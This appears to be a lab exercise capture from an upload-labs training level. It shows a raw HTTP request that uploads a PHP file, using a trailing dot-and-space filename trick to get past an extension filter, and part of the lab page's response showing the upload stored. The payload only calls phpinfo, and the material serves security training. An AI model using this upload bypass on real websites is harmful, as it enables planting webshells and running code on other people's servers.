 POST /Pass-07/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8g6CoG6GbBo3Y49X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary8g6CoG6GbBo3Y49X
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php. "
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary8g6CoG6GbBo3Y49X
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary8g6CoG6GbBo3Y49X--
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Untitled-1.php." width="250px" /> </div
</li>
</ol>
</div>
</div>